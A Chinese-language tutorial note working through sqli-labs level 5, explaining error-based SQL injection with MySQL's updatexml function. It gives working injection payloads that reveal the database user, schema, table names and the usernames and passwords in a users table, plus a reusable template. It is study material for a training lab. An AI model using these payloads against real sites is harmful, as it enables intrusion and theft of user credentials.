sqli-labs-报错注入-updatexml报错
文章目录
- 前言
- 一、updatexml报错
- 二、updatexml报错记忆
前言
union注入是最简单方便的,但是要求页面必须有显示位,没有就没法利用.
所以当页面没有显示位时,我们需要用其他方法来获取数据.因此我们可以使用报错注入: 有些网站在开发调试阶段开启了报错提示信息,如果没有关闭,就有可能存在报错注入.
报错注入函数:
- floor函数
- extractvalue报错
- updatexml报错
今天我在这里先记录一下对于updatexml报错函数的学习
一、updatexml报错
基本格式: ?id=1 and updatexml(1,(payload),1)
举例: ?id=1 and updatexml(1, (concat(0x7e,(select @@version),0x7e)),1)
在这里我们以sql-labs第五关进行操作:
payload:
1.?id=1' union select updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
2.?id=1' union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
3.?id=1' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' limit 0,1),0x7e),1) --+
4.?id=1' union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1) --+
5.?id=1' union select updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+

可以看到是没有显示位的,因此不能进行联合查询注入-我们选择报错注入
判断注入点
当and 1=1 or and 1=2 时都显示不变

因此输入:?id=1 '判断
确定注入类型为字符型注入
回显
?id=1 ' union select updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
?id=1 ' union select updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
?id=1 ' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema ='security' limit 0,1),0x7e),1) --+
?id=1 ' union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1) --+
?id=1 ' union select updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+
二、updatexml报错记忆
操作一遍大家可以发现其实语法并不难,很便于记住:
?id=1 ' union select updatexml(1,concat(0x7e,(select /*payload*/),0x7e),1) --+
在回显中以及爆数据库这两步只需要改变/payload/即可
爆表名虽然有一丢多:?id=1 ' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema ='security' limit 0,1),0x7e),1) --+
那么爆用户名以及密码基本不需要怎么改变:
?id=1 ' union select updatexml(1,concat(0x7e,(select group_concat(/*payload*/) from users),0x7e),1) --+
同样这两步也只需要改变/payload/
其实这个多敲几遍也就记住了 --.–

